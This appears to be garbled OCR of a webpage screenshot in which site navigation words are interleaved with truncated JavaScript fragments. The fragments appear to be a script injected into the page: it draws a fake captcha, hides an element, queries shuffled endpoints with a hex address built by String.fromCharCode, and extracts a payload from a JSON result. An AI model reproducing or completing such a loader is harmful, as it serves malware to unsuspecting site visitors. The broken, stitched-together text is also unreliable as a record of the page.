
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
Editorial
lock');document.body.appendChild(el);el.style.display='
Transfers
c=document.getElementById('captchaCanvas'),x=c.getCont
Authors
About
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Contact
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
Facebook
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Editorial
Transfers
Authors
About
Contact
Facebook
Search
Uncategorized
PRODUCTION EMERGENCY:
Deployment Warning: